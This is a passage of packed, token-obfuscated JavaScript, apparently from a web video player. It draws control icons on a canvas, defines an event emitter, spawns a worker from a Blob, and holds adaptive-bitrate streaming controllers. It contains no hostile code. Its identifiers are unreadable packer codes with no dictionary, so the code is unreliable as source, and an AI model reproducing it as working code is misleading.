W.Y,11*W.Y);J.1a.1l(5*W.Y,11*W.Y);J.1a.1l(5*W.Y,8*W.Y);if(2A==\'4p\'){J.1a.2o(15*W.Y,7*W.Y);J.1a.1l(16*W.Y,7*W.Y);J.1a.1l(16*W.Y,12*W.Y);J.1a.1l(15*W.Y,12*W.Y);J.1a.1l(15*W.Y,7*W.Y)}J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(4*W.Y,7*W.Y);J.1a.1l(6*W.Y,7*W.Y);J.1a.1l(6*W.Y,13*W.Y);J.1a.1l(4*W.Y,13*W.Y);J.1a.1l(4*W.Y,7*W.Y);J.1a.2o(7*W.Y,7*W.Y);J.1a.1l(13*W.Y,2*W.Y);J.1a.1l(13*W.Y,17*W.Y);J.1a.1l(7*W.Y,13*W.Y);J.1a.3k();if(2A==\'4p\'){J.1a.2o(15*W.Y,8*W.Y);J.1a.ee(15*W.Y,10*W.Y,4*W.Y,1t.PI*1.6,1t.PI/2.3,1w);J.1a.1l(15*W.Y,12*W.Y);J.1a.ee(14*W.Y,10*W.Y,4*W.Y,1t.PI/2.3,1t.PI*1.6,1A);J.1a.2o(16*W.Y,9*W.Y);J.1a.1l(16*W.Y,11*W.Y);J.1a.1l(15*W.Y,11*W.Y);J.1a.1l(15*W.Y,9*W.Y)}J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==2){J.1a.2U();eu=8*W.Y;eh=14*W.Y;iL=7*W.Y;ea=3*W.Y;J.1a.2o(eu,eh-ea/2);J.1a.FU(eu-iL/2,eh-ea/2,eu-iL/2,eh+ea/2,eu,eh+ea/2);J.1a.FU(eu+iL/2,eh+ea/2,eu+iL/2,eh-ea/2,eu,eh-ea/2);J.1a.2o(10*W.Y,14*W.Y);J.1a.1l(11*W.Y,3*W.Y);J.1a.8K(13*W.Y,4*W.Y,13*W.Y,5*W.Y);J.1a.8K(15*W.Y,6*W.Y,17*W.Y,6*W.Y);J.1a.8K(14*W.Y,8*W.Y,11*W.Y,5*W.Y);J.1a.1l(10*W.Y,14*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.3y=0.7;J.1a.3z();J.1a.3x()}if(W.1H==3){J.1a.2U();J.1a.3y=1.5*W.Y;J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.2o(3*W.Y,8*W.Y);J.1a.1l(6*W.Y,8*W.Y);J.1a.1l(12*W.Y,4*W.Y);J.1a.1l(12*W.Y,16*W.Y);J.1a.1l(6*W.Y,12*W.Y);J.1a.1l(3*W.Y,12*W.Y);J.1a.1l(3*W.Y,8*W.Y);J.1a.1l(6*W.Y,8*W.Y);J.1a.1l(6*W.Y,12*W.Y);if(2A==\'4p\'){J.1a.2o(15*W.Y,7*W.Y);J.1a.1l(18*W.Y,4*W.Y);J.1a.2o(15*W.Y,10*W.Y);J.1a.1l(19*W.Y,10*W.Y);J.1a.2o(15*W.Y,13*W.Y);J.1a.1l(18*W.Y,16*W.Y)}J.1a.3z()}}}if(2A==\'1y\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(6*W.Y,6*W.Y);J.1a.1l(13*W.Y,6*W.Y);J.1a.1l(13*W.Y,13*W.Y);J.1a.1l(6*W.Y,13*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=4*W.Y;J.1a.3z();J.1a.3x();J.1a.e9(5*W.Y,5*W.Y,9*W.Y,9*W.Y);J.1a.6N(6*W.Y,6*W.Y,7*W.Y,1*W.Y);J.1a.6N(6*W.Y,8*W.Y,7*W.Y,1*W.Y);J.1a.6N(6*W.Y,10*W.Y,7*W.Y,1*W.Y);J.1a.6N(6*W.Y,12*W.Y,7*W.Y,1*W.Y);J.1a.3k()}if(W.1H==1){J.1a.2U();1k(c=5;c<15;c+=3){J.1a.2o(4*W.Y,c*W.Y);J.1a.1l(16*W.Y,c*W.Y);J.1a.1l(16*W.Y,(c+1)*W.Y);J.1a.1l(4*W.Y,(c+1)*W.Y);J.1a.1l(4*W.Y,c*W.Y)}J.1a.3y=0.1;J.1a.3z();J.1a.3x();J.1a.3k()}if(W.1H==2){J.1a.2U();1k(c=4;c<15;c+=5){J.1a.2o(3*W.Y,c*W.Y);J.1a.1l(5*W.Y,c*W.Y);J.1a.1l(5*W.Y,(c+2)*W.Y);J.1a.1l(3*W.Y,(c+2)*W.Y);J.1a.1l(3*W.Y,c*W.Y);J.1a.2o(7*W.Y,c*W.Y);J.1a.1l(17*W.Y,c*W.Y);J.1a.1l(17*W.Y,(c+2)*W.Y);J.1a.1l(7*W.Y,(c+2)*W.Y);J.1a.1l(7*W.Y,c*W.Y)}J.1a.3y=0.1;J.1a.3z();J.1a.3x();J.1a.3k()}if(W.1H==3){J.1a.2U();1k(c=4;c<15;c+=5){1k(y=4;y<15;y+=5){J.1a.2o(y*W.Y,c*W.Y);J.1a.1l((y+2)*W.Y,c*W.Y);J.1a.1l((y+2)*W.Y,(c+2)*W.Y);J.1a.1l(y*W.Y,(c+2)*W.Y);J.1a.1l(y*W.Y,c*W.Y)}}J.1a.3y=0.1;J.1a.3z();J.1a.3x();J.1a.3k()}}}if(2A==\'aa\'||2A==\'e6\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,(2A==\'aa\'?1:2),W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(6*W.Y,7*W.Y);J.1a.1l(13*W.Y,7*W.Y);J.1a.1l(13*W.Y,14*W.Y);J.1a.1l(6*W.Y,14*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=4*W.Y;J.1a.3z();J.1a.3x();J.1a.e9(5*W.Y,6*W.Y,9*W.Y,9*W.Y);if(2A==\'e6\'){J.1a.6N(6*W.Y,13*W.Y,3*W.Y,1*W.Y);J.1a.6N(6*W.Y,10*W.Y,1*W.Y,3*W.Y)}1h{J.1a.6N(10*W.Y,7*W.Y,3*W.Y,1*W.Y);J.1a.6N(12*W.Y,7*W.Y,1*W.Y,3*W.Y)}J.1a.3k()}if(W.1H==1){J.1a.2U();if(2A==\'e6\'){J.1a.6N(7*W.Y,4*W.Y,11*W.Y,7*W.Y);J.1a.e9(8*W.Y,5*W.Y,9*W.Y,5*W.Y);J.1a.6N(2*W.Y,7*W.Y,13*W.Y,8*W.Y);J.1a.e9(3*W.Y,8*W.Y,11*W.Y,6*W.Y)}1h{J.1a.6N(2*W.Y,8*W.Y,11*W.Y,7*W.Y);J.1a.e9(3*W.Y,9*W.Y,9*W.Y,5*W.Y);J.1a.6N(5*W.Y,4*W.Y,13*W.Y,8*W.Y);J.1a.e9(6*W.Y,5*W.Y,11*W.Y,6*W.Y)}J.1a.3k()}if(W.1H==2){J.1a.2U();J.1a.2o(2*W.Y,2*W.Y);J.1a.1l(6*W.Y,2*W.Y);J.1a.1l(5*W.Y,3*W.Y);J.1a.1l(7*W.Y,5.5*W.Y);J.1a.1l(5.5*W.Y,7*W.Y);J.1a.1l(3*W.Y,5*W.Y);J.1a.1l(2*W.Y,6*W.Y);J.1a.1l(2*W.Y,2*W.Y);J.1a.2o(14*W.Y,2*W.Y);J.1a.1l(18*W.Y,2*W.Y);J.1a.1l(18*W.Y,6*W.Y);J.1a.1l(17*W.Y,5*W.Y);J.1a.1l(14.5*W.Y,7*W.Y);J.1a.1l(13*W.Y,5.5*W.Y);J.1a.1l(15*W.Y,3*W.Y);J.1a.1l(14*W.Y,2*W.Y);J.1a.2o(14.5*W.Y,13*W.Y);J.1a.1l(17*W.Y,15*W.Y);J.1a.1l(18*W.Y,14*W.Y);J.1a.1l(18*W.Y,18*W.Y);J.1a.1l(14*W.Y,18*W.Y);J.1a.1l(15*W.Y,17*W.Y);J.1a.1l(13*W.Y,14.5*W.Y);J.1a.1l(14.5*W.Y,13*W.Y);J.1a.2o(5.5*W.Y,13*W.Y);J.1a.1l(7*W.Y,14.5*W.Y);J.1a.1l(5*W.Y,17*W.Y);J.1a.1l(6*W.Y,18*W.Y);J.1a.1l(2*W.Y,18*W.Y);J.1a.1l(2*W.Y,14*W.Y);J.1a.1l(3*W.Y,15*W.Y);J.1a.1l(5.5*W.Y,13*W.Y);J.1a.3k();J.1a.3x();J.1a.RM();J.1a.2U();J.1a.a5=\'eS(\'+jE(W.1Z)+\',\'+j2(W.1Z)+\',\'+jg(W.1Z)+\',0.5)\';J.1a.6N(7*W.Y,7*W.Y,6*W.Y,6*W.Y);J.1a.3k()}if(W.1H==3){J.1a.2U();if(2A==\'e6\'){J.1a.2o(18*W.Y,2*W.Y);J.1a.1l(2*W.Y,16*W.Y);J.1a.1l(5*W.Y,10*W.Y);J.1a.2o(2*W.Y,16*W.Y);J.1a.1l(10*W.Y,14*W.Y)}1h{J.1a.2o(3*W.Y,18*W.Y);J.1a.1l(17*W.Y,2*W.Y);J.1a.1l(8*W.Y,6*W.Y);J.1a.2o(17*W.Y,2*W.Y);J.1a.1l(15*W.Y,11*W.Y)}J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=1*W.Y;J.1a.3z();J.1a.3k()}}}if(2A==\'t0\'){J.1a.2U();J.1a.2o(0*W.Y,0*W.Y);J.1a.1l(3*W.Y,0*W.Y);J.1a.1l(3*W.Y,10*W.Y);J.1a.1l(0*W.Y,10*W.Y);J.1a.1l(0*W.Y,0*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(2A==\'gv\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(6*W.Y,7*W.Y);J.1a.1l(13*W.Y,7*W.Y);J.1a.1l(13*W.Y,14*W.Y);J.1a.1l(6*W.Y,14*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=4*W.Y;J.1a.3z();J.1a.3x();J.1a.e9(5*W.Y,6*W.Y,9*W.Y,9*W.Y);J.1a.6N(9*W.Y,10*W.Y,1*W.Y,6*W.Y);J.1a.6N(9*W.Y,8*W.Y,1*W.Y,1*W.Y);J.1a.3k()}if(W.1H==1){J.1a.2o(8.5*W.Y,5.5*W.Y);J.1a.1l(3*W.Y,9*W.Y);J.1a.1l(8.5*W.Y,12.5*W.Y);J.1a.2o(11.5*W.Y,5.5*W.Y);J.1a.1l(17*W.Y,9*W.Y);J.1a.1l(11.5*W.Y,12.5*W.Y);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=2*W.Y;J.1a.3z()}if(W.1H==2){J.1a.ee(10*W.Y,7*W.Y,3*W.Y,1t.PI/2,-1t.PI,1A);J.1a.2o(10*W.Y,10*W.Y);J.1a.1l(10*W.Y,12*W.Y);J.1a.2o(10*W.Y,15*W.Y);J.1a.ee(10*W.Y,15*W.Y,0.5*W.Y,0,1t.PI*2);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=2*W.Y;J.1a.3z()}if(W.1H==3){J.1a.ee(6*W.Y,10*W.Y,2*W.Y,0,1t.PI*2);J.1a.2o(14*W.Y,6*W.Y);J.1a.ee(14*W.Y,6*W.Y,2*W.Y,0,1t.PI*2);J.1a.2o(14*W.Y,14*W.Y);J.1a.ee(14*W.Y,14*W.Y,2*W.Y,0,1t.PI*2);J.1a.2o(6*W.Y,10*W.Y);J.1a.1l(14*W.Y,6*W.Y);J.1a.2o(6*W.Y,10*W.Y);J.1a.1l(14*W.Y,14*W.Y);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=1.5*W.Y;J.1a.3z();J.1a.3x()}}}if(2A==\'hd\'||2A==\'ay\'){J.1a.a5=W.1Z;!W.5I?W.5I=W.1H:\'\';W.5I=W.5I.3t(/(<([^>]+)>)/ig,"");W.1H=W.1H.3t(/(<([^>]+)>)/ig,"");J.1a.7F="fi "+(12*W.Y)+"px ew";J.1a.sv((2A==\'ay\'?W.5I:W.1H),3*W.Y,15*W.Y)}if(2A==\'5N\'){J.1a.a5=W.1Z;J.1a.7F="fi "+(12*W.Y)+"px ew"}if(2A==\'5Q\'||2A==\'cR\'){J.1a.2U();J.1a.2o(0,10-W.h/2);J.1a.1l(bw-15,10-W.h/2);J.1a.1l(bw-5,10+W.h/2);J.1a.1l(0,10+W.h/2);J.1a.1l(0,10-W.h/2);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}if(2A==\'hl\'){J.1a.2U();J.1a.2o(0,0);J.1a.1l(bw,0);J.1a.1l(bw,bh);J.1a.1l(0,bh);J.1a.1l(0,0);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}if(2A==\'sH\'){if(W.1H==0){J.1a.2U();J.1a.2o(2*W.Y,0);J.1a.1l(2*W.Y,20*W.Y);J.1a.1l(2.5*W.Y,20*W.Y);J.1a.1l(2.5*W.Y,0);J.1a.1l(2*W.Y,0);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(4.5*W.Y,0);J.1a.1l(0,20*W.Y);J.1a.1l(0.5*W.Y,20*W.Y);J.1a.1l(5*W.Y,0);J.1a.1l(4.5*W.Y,0);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}if(W.1H==2){J.1a.2U();J.1a.2o(2*W.Y,0);J.1a.1l(2*W.Y,20*W.Y);J.1a.1l(4*W.Y,20*W.Y);J.1a.1l(4*W.Y,0);J.1a.1l(2*W.Y,0);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}if(W.1H==3){J.1a.2U();J.1a.2o(2*W.Y,9*W.Y);J.1a.1l(4*W.Y,9*W.Y);J.1a.1l(4*W.Y,11*W.Y);J.1a.1l(2*W.Y,11*W.Y);J.1a.1l(2*W.Y,9*W.Y);J.1a.3y=0.1;J.1a.3z();J.1a.3k();J.1a.3x()}}if(2A.1p(\'5C\')==0){d2.3O=\'0:cP\';W.1H==0?J.7F=(10*W.Y)+"px iZ":"";W.1H==1?J.7F=(9*W.Y)+"px FQ":"";W.1H==2?J.7F=(10*W.Y)+"px ew":"";W.1H==3?J.7F=(11*W.Y)+"px S0":"";1j(J.c,{"1x":bw,"1Z":"#"+W.1Z,"7F":J.7F,"5B-g0":"b6","7G":(10*W.Y-10)/2+"px 0 0 0"})}if(2A==\'4Y\'){d2.3O=\'\';1j(J.c,{2r:"2p","1x":bw,"1Z":"#"+W.1Z,"7F":"gU ew","5B-g0":"1D"})}d2.1I(J.3B);V FO=bw*W.Y*(W.bg==1&&W.f1==1?0.8:1);V G6=bh*W.Y*(W.bg==1&&W.f1==1?0.8:1);1j(J.3B,{\'1x\':FO,\'1M\':G6,\'1u\':\'1G\',\'1s\':1t.2z(2A==\'1Y\'?bh/2-10*W.a2+2*W.Y+(W.Y-1)*35:(W.bg==1&&W.f1==1?2*W.Y:0)+W.3P*1-W.3T*1),\'1D\':1t.2z(2A==\'1Y\'?bw/2-10*W.a2+2*W.Y:(W.bg==1&&W.f1==1?2*W.Y:0)+(1-W.Y)*bw/2),\'2u\':W.4w,\'5l\':\'4w(2u=\'+(W.4w*2c)+\')\'});J.w=bw;J.h=bh*W.Y};V bU,gC=K(6Z,3G){1k(V 1c in 3G){if(gl.1X(3G,1c))6Z[1c]=3G[1c]}K cN(){J.6d=6Z}cN.1o=3G.1o;6Z.1o=1i cN();6Z.i0=3G.1o;1b 6Z},gl={}.c7;bU=(K(gB){gC(bU,gB);K bU(1V){J.62=1i 1K.4z(1V.Q(),\'aa\',20,20);bU.i0.6d.1X(J,\'qk\',{62:J.62});J.2t.3J=1V.n6;J.ch({\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':J.i8(1V.Q())});1V.2b().7z.2t.1I(J.2t)}bU.1o.i8=K(Q){1b 1t.5R((Q.2P-J.62.h)/2+J.62.W.3P-J.62.W.3T)};1b bU})(1S.1K.7a);1S.1K.bU=bU;V bV,gC=K(6Z,3G){1k(V 1c in 3G){if(gl.1X(3G,1c))6Z[1c]=3G[1c]}K cN(){J.6d=6Z}cN.1o=3G.1o;6Z.1o=1i cN();6Z.i0=3G.1o;1b 6Z},gl={}.c7;bV=(K(gB){gC(bV,gB);K bV(1V){J.62=1i 1K.4z(1V.Q(),\'e6\',20,20,\'\',\'aa\');bV.i0.6d.1X(J,\'rN\',{62:J.62});J.2t.3J=1V.n6;J.ch({\'2q\':\'2H\',\'2r\':\'2p\',\'1u\':\'1G\',\'1s\':J.i8(1V.Q())});1V.2b().7z.2t.1I(J.2t)}bV.1o.i8=K(Q){1b(Q.2P-J.62.h)/2+J.62.W.3P-J.62.W.3T};1b bV})(1S.1K.7a);1S.1K.bV=bV;!K(e){if("4N"==1J 8y&&"2J"!=1J nl)nl.8y=e();1h if("K"==1J sr&&sr.RS)sr([],e);1h{V t;t="2J"!=1J 1S?1S:"2J"!=1J Gk?Gk:"2J"!=1J np?np:J,t.dP=e()}}(K(){1b K s(e,t,r){K i(a,d){if(!t[a]){if(!e[a]){V l="K"==1J du&&du;if(!d&&l)1b l(a,!0);if(n)1b n(a,!0);V u=1i 7T("3N SH nl \'"+a+"\'");2h u.r3="S9",u}V o=t[a]={8y:{}};e[a][0].1X(o.8y,K(t){V r=e[a][1][t];1b i(r?r:t)},o,o.8y,s,e,t,r)}1b t[a].8y}1k(V n="K"==1J du&&du,a=0;a<r.1g;a++)i(r[a]);1b i}({1:[K(s,a,o){K e(){J.3q=J.3q||{},J.gY=J.gY||1B 0}K t(e){1b"K"==1J e}K n(e){1b"h5"==1J e}K r(e){1b"4N"==1J e&&1m!==e}K i(e){1b 1B 0===e}a.8y=e,e.SI=e,e.1o.3q=1B 0,e.1o.gY=1B 0,e.Gc=10,e.1o.Tj=K(e){if(!n(e)||0>e||8t(e))2h 2N("n 7j be a Ty h5");1b J.gY=e,J},e.1o.gj=K(l){V s,e,u,a,n,o;if(J.3q||(J.3q={}),"2R"===l&&(!J.3q.2R||r(J.3q.2R)&&!J.3q.2R.1g)){if(s=3p[1],s 3I 7T)2h s;2h 2N(\'Tw, Tv "2R" 2i.\')}if(e=J.3q[l],i(e))1b!1;if(t(e))4q(3p.1g){1z 1:e.1X(J);1T;1z 2:e.1X(J,3p[1]);1T;1z 3:e.1X(J,3p[1],3p[2]);1T;1f:a=3Q.1o.5i.1X(3p,1),e.7g(J,a)}1h if(r(e))1k(a=3Q.1o.5i.1X(3p,1),o=e.5i(),u=o.1g,n=0;u>n;n++)o[n].7g(J,a);1b!0},e.1o.Ga=K(a,n){V s;if(!t(n))2h 2N("9r 7j be a K");1b J.3q||(J.3q={}),J.3q.Gd&&J.gj("Gd",a,t(n.9r)?n.9r:n),J.3q[a]?r(J.3q[a])?J.3q[a].2g(n):J.3q[a]=[J.3q[a],n]:J.3q[a]=n,r(J.3q[a])&&!J.3q[a].Gb&&(s=i(J.gY)?e.Gc:J.gY,s&&s>0&&J.3q[a].1g>s&&(J.3q[a].Gb=!0,"K"==1J 9T.5c)),J},e.1o.on=e.1o.Ga,e.1o.Tt=K(i,e){K r(){J.9O(i,r),a||(a=!0,e.7g(J,3p))}if(!t(e))2h 2N("9r 7j be a K");V a=!1;1b r.9r=e,J.on(i,r),J},e.1o.9O=K(a,i){V e,s,o,n;if(!t(i))2h 2N("9r 7j be a K");if(!J.3q||!J.3q[a])1b J;if(e=J.3q[a],o=e.1g,s=-1,e===i||t(e.9r)&&e.9r===i)9S J.3q[a],J.3q.9O&&J.gj("9O",a,i);1h if(r(e)){1k(n=o;n-->0;)if(e[n]===i||e[n].9r&&e[n].9r===i){s=n;1T}if(0>s)1b J;1===e.1g?(e.1g=0,9S J.3q[a]):e.9D(s,1),J.3q.9O&&J.gj("9O",a,i)}1b J},e.1o.pS=K(r){V i,e;if(!J.3q)1b J;if(!J.3q.9O)1b 0===3p.1g?J.3q={}:J.3q[r]&&9S J.3q[r],J;if(0===3p.1g){1k(i in J.3q)"9O"!==i&&J.pS(i);1b J.pS("9O"),J.3q={},J}if(e=J.3q[r],t(e))J.9O(r,e);1h if(e)1k(;e.1g;)J.9O(r,e[e.1g-1]);1b 9S J.3q[r],J},e.1o.dd=K(e){V r;1b r=J.3q&&J.3q[e]?t(J.3q[e])?[J.3q[e]]:J.3q[e].5i():[]},e.1o.sB=K(r){if(J.3q){V e=J.3q[r];if(t(e))1b 1;if(e)1b e.1g}1b 0},e.sB=K(e,t){1b e.sB(t)}},{}],2:[K(n,i,s){V a=3p[3],e=3p[4],r=3p[5],t=6r.cy;i.8y=K(l){1k(V i,s=1v.aN(r),n=0,d=s.1g;d>n;n++){V o=s[n],u=r[o].8y;if(u===l||u.1f===l){i=o;1T}}if(!i){i=1t.5R(1t.fX(16,8)*1t.93()).9h(16);1k(V h={},n=0,d=s.1g;d>n;n++){V o=s[n];h[o]=o}e[i]=[Hc(["du","nl","8y"],"("+l+")(np)"),h]}V f=1t.5R(1t.fX(16,8)*1t.93()).9h(16),c={};c[i]=i,e[f]=[Hc(["du"],"V f = du("+t(i)+");(f.1f ? f.1f : f)(np);"),c];V g="("+a+")({"+1v.aN(e).Tr(K(r){1b t(r)+":["+e[r][0]+","+t(e[r][1])+"]"}).bM(",")+"},{},["+t(f)+"])",v=1S.vd||1S.Tk||1S.Tq||1S.Tp;1b 1i EH(v.Hj(1i To([g],{1O:"5B/Tn"})))}},{}],3:[K(e,m,n){"2Q 3l";K r(e){1b e&&e.2C?e:{1f:e}}K h(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K v(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K g(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(n,"2C",{1d:!0});V l=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),c=e(26),t=r(c),d=e(25),a=r(d),f=e(28),o=r(f),s=e(24),i=e(43),p=e(8),u=r(p),y=K(r){K e(i){h(J,e);V r=v(J,1v.aq(e).1X(J,i,t.1f.7x,t.1f.h8,t.1f.2K));1b r.s0=0,r.eM=-1,r.im=-1,r.1E=i,r.HP=r.rT.3h(r),r}1b g(e,r),l(e,[{1c:"2y",1d:K(){J.gR(),a.1f.1o.2y.1X(J)}},{1c:"Gy",1d:K(a){V n=a.2D;if("58"===n.1O){if(J.3o||(J.3o=6w(J.HP,2c)),!J.gT){V t=J.1E,s=a.2D.1N,o=t.4g[s].2l.5e,e=t.1W,r=1B 0,i=1B 0;o?(r=e.Cd,i=e.FD):(r=e.GO,i=e.GM),J.gT=1i u.1f(t,i,r,e.sp)}J.4l=n}}},{1c:"rT",1d:K(){V s=J.1E,n=s.1n,e=J.4l,l=e.3w;if(!l||l.4n&&l.4n.kS)1b i.1r.4W("2D 3w 2y or kS, Tz rT"),1B J.gR();V a=l.4n;if(n&&(!n.lr&&0!==n.hN||!n.9w)&&e.Ct&&e.1N){V h=6T.6h()-a.jW,f=1t.aK(n.hN);if(h>au*e.2n/f){V p=s.4g,g=1t.3C(1,a.bw?a.bw/8:9s*a.4v/h),y=a.h6?a.h6:1t.3C(a.4v,1t.2z(e.2n*p[e.1N].8P/8)),v=n.3Z,c=(y-a.4v)/g,u=(o.1f.dN(n,v,s.1W.dl).3E-v)/f;if(u<2*e.2n/f&&c>u){V d=1B 0,r=1B 0;1k(r=e.1N-1;r>=0&&(d=e.2n*p[r].8P/(6.4*g),i.1r.1q("TA/TK/TP["+r+"] :"+c.7I(1)+"/"+u.7I(1)+"/"+d.7I(1)),!(u>d));r--);c>d&&(r=1t.3C(0,r),s.d7=r,J.gT.fI(h,a.4v),i.1r.4W("5H r6 TM, 5f 8r 5H 8u 4q to 1N "+r),e.3w.5f(),J.gR(),s.1P(t.1f.r9,{2D:e}))}}}}},{1c:"m5",1d:K(r){V e=r.2D;if("58"===e.1O){V t=r.4n;1B 0===t.kS&&1===e.9g&&J.gT.fI(6T.6h()-t.jW,t.4v),J.gR(),J.s0=e.1N,J.im=-1}}},{1c:"8D",1d:K(e){4q(e.2l){1z s.2E.f7:1z s.2E.f8:J.gR()}}},{1c:"gR",1d:K(){J.3o&&(5g(J.3o),J.3o=1m)}},{1c:"8q",2Z:K(){1b J.eM},2W:K(e){J.eM=e}},{1c:"ok",2Z:K(){V r=J.1E,i=r.1W,t=r.4g,a=r.1n,e=1B 0,n=1B 0;if(n=t&&t.1g&&(-1===J.eM||J.eM>t.1g-1)?t.1g-1:J.eM,-1!==J.im)1b 1t.5u(J.im,n);V s=a&&0!==a.hN?1t.aK(a.hN):1,o=J.gT?J.gT.l8()/s:i.sp/s,l=1B 0;1k(e=0;n>=e;e++)if(l=e<=J.s0?i.GL*o:i.GK*o,l<t[e].8P)1b 1t.3C(0,e-1);1b e-1},2W:K(e){J.im=e}}]),e}(a.1f);n.1f=y},{24:24,25:25,26:26,28:28,43:43,8:8}],4:[K(i,A,s){"2Q 3l";K n(e){1b e&&e.2C?e:{1f:e}}K v(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K y(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K R(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(s,"2C",{1d:!0});V k=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=i(39),u=n(l),d=i(28),h=n(d),f=i(20),T=n(f),g=i(26),t=n(g),p=i(25),o=n(p),m=i(29),E=n(m),b=i(45),3v=n(b),a=i(24),r=i(43),e={9X:"9X",dg:"dg",4m:"4m",aG:"aG",ao:"ao",7x:"7x",ep:"ep",gX:"gX",7B:"7B",9L:"9L",aE:"aE",2K:"2K"},c=K(n){K i(r){v(J,i);V e=y(J,1v.aq(i).1X(J,r,t.1f.iW,t.1f.gW,t.1f.us,t.1f.pH,t.1f.pp,t.1f.kF,t.1f.h8,t.1f.gH,t.1f.eg,t.1f.jV,t.1f.2K,t.1f.pn,t.1f.pk,t.1f.pf));1b e.1W=r.1W,e.hk=!1,e.c9=0,e.dw=e.4T.3h(e),e}1b R(i,n),k(i,[{1c:"2y",1d:K(){J.9j(),J.3o&&(5g(J.3o),J.3o=1m),o.1f.1o.2y.1X(J),J.1R=e.9X}},{1c:"aQ",1d:K(t){if(J.4K){V a=J.1n,i=J.8a;J.9j(),J.3o||(J.3o=6w(J.dw,2c)),J.cn=0,a&&i?(r.1r.1q("vB 4i @"+i),J.1R=e.4m):(J.8a=J.4i?J.4i:t,J.1R=e.dg),J.ex=J.4i=J.8a,J.4T()}1h J.4i=t,J.1R=e.9X}},{1c:"9j",1d:K(){V t=J.4l;t&&(t.3w&&t.3w.5f(),J.4l=1m),J.8n=1m,J.4O&&(J.4O.2y(),J.4O=1m),J.1R=e.9X}},{1c:"4T",1d:K(){J.c9++,1===J.c9&&(J.oq(),J.c9>1&&6U(J.4T,1),J.c9=0)}},{1c:"oq",1d:K(){V v,g,n,f=J.1E,d=f.1W;4q(J.1R){1z e.2K:1z e.aG:1T;1z e.dg:J.1R=e.gX,J.cf=!1;1T;1z e.4m:if(!J.1n&&(J.cg||!d.sE))1T;v=J.cf?J.1n.3Z:J.ex;V c=J.7N?J.7N:J.1n,E=h.1f.dN(c,v,d.dl),T=E.4F,o=E.3E,l=J.8n,A=d.hm;if(A>T&&J.ab<J.4K.1g){if(n=J.4K[J.ab].2l,"2J"==1J n){J.1R=e.gX;1T}if(!n.5e&&l&&l.sn===n.6M&&(!J.1n.8O||J.1n.2n-o<l.2n/2)){J.1E.1P(t.1f.pj,{1O:"2B"}),J.1R=e.aE;1T}V s=n.6c,p=s.1g,y=s[0].1Y,m=s[p-1].1Y+s[p-1].2n,i=1B 0;if(y>o?i=s[0]:!K(){V e=1B 0,t=d.oW;m>o?(o>m-t&&(t=0),e=u.1f.ff(s,K(e){1b e.1Y+e.2n-t<=o?1:e.1Y-t>o?-1:0})):e=s[p-1],e&&(i=e,y=e.1Y,l&&i.1N===l.1N&&i.sn===l.sn&&(i.sn<n.6M?(i=s[i.sn+1-n.5P],r.1r.1q("SN rf 4v, 6E 7y po: "+i.sn)):i=1m))}(),i)if(1m!=i.d5.fr&&1m==i.d5.1c)r.1r.1q("gh 1c 1k "+i.sn+" of ["+n.5P+" ,"+n.6M+"],7n 